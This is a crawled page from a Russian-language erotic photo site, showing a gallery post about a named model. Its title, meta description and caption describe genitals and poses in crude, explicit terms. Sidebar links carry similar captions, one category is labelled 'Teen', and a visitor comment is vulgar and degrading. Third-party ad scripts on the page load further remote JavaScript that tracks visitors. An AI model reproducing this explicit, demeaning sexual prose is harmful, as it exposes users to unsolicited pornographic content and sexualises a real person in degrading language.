

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/brunetki/22649-besstyzhaja-telka-raskryla-mohnatku-mezhdu-nog.html
body_size: 11205
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Бесстыжая телка раскрыла мохнатку между ног - фото</title>
<meta name="description" content=" Страстно сорвав с себя эротичное нижнее белье и развалившись голышом на кровати, бесстыжая телка с маленькими титьками развратно раскрыла перед камерой свою мохнатку между ног и с разных ракурсов принялась демонстрировать нам заросшую промежность с розовой писькой посередине.                       ">
<meta name="keywords" content="Страстно, перед, писькой, розовой, промежность, заросшую, демонстрировать, принялась, ракурсов, разных, между, мохнатку, камерой, раскрыла, сорвав, развратно, титьками, маленькими, телка, бесстыжая">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Бесстыжая телка раскрыла мохнатку между ног">
<meta property="og:url" content="https://ero-top.name/brunetki/22649-besstyzhaja-telka-raskryla-mohnatku-mezhdu-nog.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2023-03/1677932652_1.jpg">
<meta property="og:description" content="Страстно сорвав с себя эротичное нижнее белье и развалившись голышом на кровати, бесстыжая телка с маленькими титьками развратно раскрыла перед камерой свою мохнатку между ног и с разных ракурсов принялась демонстрировать нам заросшую промежность с розовой писькой посередине. Nora R">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/brunetki/22649-besstyzhaja-telka-raskryla-mohnatku-mezhdu-nog.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '38c6bfa6a2cfa5d499b9cdd4265a1a7d3b6ea5bf';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a><a href="https://ero-top.name/brunetki/25768-golaja-shalunja-raskryla-promezhnost-na-polu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767807021_imgi_44_vixi-rafi-shadows-eternal-desire_01.jpg" alt="Голая шалунья раскрыла промежность на полу"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a><a href="https://ero-top.name/grud/25752-golaja-shalunja-svetit-krasivoj-malenkoj-pisej.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767374107_imgi_5_metart_ladylike-charm_niemira_medium_0016.jpg" alt="Голая шалунья светит красивой маленькой писей"/></a><a href="https://ero-top.name/nakedteen/25761-devushka-bez-trusikov-zasvetila-mohnatyj-lobok.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767633874_imgi_85_metart_trimmed-treasure_flamy-nika_medium_0019.jpg" alt="Девушка без трусиков засветила мохнатый лобок"/></a><a href="https://ero-top.name/brunetki/25785-seksualnaja-brjunetka-v-chulkah-raskryla-rogatku.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1768327682_imgi_57_pandora-red-bedelicious-metart-x_01.jpg" alt="Сексуальная брюнетка в чулках раскрыла рогатку"/></a><a href="https://ero-top.name/grud/25765-detka-bez-trusikov-namochila-prozrachnuju-sorochku.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767720076_imgi_87_ra_alaas_alexandra_medium_0017.jpg" alt="Детка без трусиков намочила прозрачную сорочку"/></a><a href="https://ero-top.name/grud/25775-telka-s-naturalnymi-siskami-raskryla-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1768067607_imgi_83_goddess_amelie-belain-1_amelie-belain_medium_0001.jpg" alt="Телка с натуральными сиськами раскрыла пизду"/></a><a href="https://ero-top.name/brunetki/25790-telka-s-krasivym-telom-pokazala-volosatyj-lobok.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1768497883_imgi_6_metart_scarlet-tide_foxy-alissa_medium_0019.jpg" alt="Телка с красивым телом показала волосатый лобок"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/brunetki/" itemprop="item"><span itemprop="name">Брюнетки</span></a></span> » Бесстыжая телка раскрыла мохнатку между ног</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Бесстыжая телка раскрыла мохнатку между ног</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Страстно сорвав с себя эротичное нижнее белье и развалившись голышом на кровати, бесстыжая телка с маленькими титьками развратно раскрыла перед камерой свою мохнатку между ног и с разных ракурсов принялась демонстрировать нам заросшую промежность с розовой писькой посередине.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932652_1.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932652_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932652_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932648_2.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932648_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932648_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932672_3.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932672_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932672_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932611_4.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932611_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932611_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932628_5.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932628_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932628_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932672_6.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932672_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932672_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932655_7.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932655_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932655_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932677_8.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932677_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932677_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932598_9.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932598_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932598_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932639_10.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932639_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932639_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932602_11.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932602_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932602_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932656_12.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932656_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932656_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932635_13.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932635_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932635_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932638_14.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932638_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932638_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932641_15.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932641_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932641_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932655_16.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932655_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932655_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932644_17.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932644_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932644_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932644_18.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932644_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932644_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932604_19.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932604_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932604_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932684_20.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932684_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932684_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932599_21.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932599_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932599_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932599_22.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932599_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932599_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2023-03/1677932644_23.jpg|--><a href="https://ero-top.name/uploads/posts/2023-03/1677932644_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-03/thumbs/1677932644_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '22649'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-22649" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+237</span></span>
			<a href="#" onclick="doRate('minus', '22649'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=22649" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/brunetki/">Брюнетки</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/stroinye/">Стройные</a> / <a href="https://ero-top.name/volosatye_piski/">Волосатые письки</a> / <a href="https://ero-top.name/mini_tits/">Маленькие сиськи</a> / <a href="https://ero-top.name/v_posteli/">В постели</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Nora%20R/">Nora R</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 33 737</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 5-03-2023</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/blond/20597-besstyzhaja-nudistka-vstala-rakom-na-pljazhe.html"><img class="rel-img previewimg" src="/uploads/posts/2021-10/thumbs/1633095467_3.jpg" alt="Бесстыжая нудистка встала раком на пляже"/></a><a href="https://ero-top.name/blond/21473-gibkaja-damochka-raskryla-brituju-promezhnost.html"><img class="rel-img previewimg" src="/uploads/posts/2022-02/thumbs/1645699076_5.jpg" alt="Гибкая дамочка раскрыла бритую промежность"/></a><a href="https://ero-top.name/brunetki/19859-toschaja-devka-raskryla-brituju-promezhnost.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1622288982_1.jpg" alt="Тощая девка раскрыла бритую промежность"/></a><a href="https://ero-top.name/popki/22499-razvratnaja-suchka-ogolila-mohnatku-na-lobke.html"><img class="rel-img previewimg" src="/uploads/posts/2023-01/thumbs/1672998016_3.jpg" alt="Развратная сучка оголила мохнатку на лобке"/></a><a href="https://ero-top.name/eromodel/22216-besstyzhaja-devica-raskryvaet-promezhnost-na-rechke.html"><img class="rel-img previewimg" src="/uploads/posts/2022-10/thumbs/1665565520_1.jpg" alt="Бесстыжая девица раскрывает промежность на речке"/></a><a href="https://ero-top.name/blond/21855-blondinka-raskryla-promezhnost-pered-kameroj.html"><img class="rel-img previewimg" src="/uploads/posts/2022-06/thumbs/1655108188_1.jpg" alt="Блондинка раскрыла промежность перед камерой"/></a><a href="https://ero-top.name/popki/21857-gorjachaja-telka-s-malenkimi-siskami-na-krovati.html"><img class="rel-img previewimg" src="/uploads/posts/2022-06/thumbs/1655187913_4.jpg" alt="Горячая телка с маленькими сиськами на кровати"/></a><a href="https://ero-top.name/popki/21848-telka-v-shelkovoj-pizhame-pokazala-siski.html"><img class="rel-img previewimg" src="/uploads/posts/2022-06/thumbs/1654933248_2.jpg" alt="Телка в шелковой пижаме показала сиськи"/></a><a href="https://ero-top.name/blond/19694-krashenaja-telka-vstala-rakom-pered-kameroj.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1619860076_1.jpg" alt="Крашеная телка встала раком перед камерой"/></a><a href="https://ero-top.name/red/18059-besstyzhaja-turistka-s-mohnatoj-piskoj-bez-trusov.html"><img class="rel-img previewimg" src="/uploads/posts/2020-07/thumbs/1596186410_2.jpg" alt="Бесстыжая туристка с мохнатой писькой без трусов"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-35914'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Юрий - 05.03.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35914'>Хорошо её драли аж пизда покраснела</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Юрий');" href="#" onclick="dle_ins('35914'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
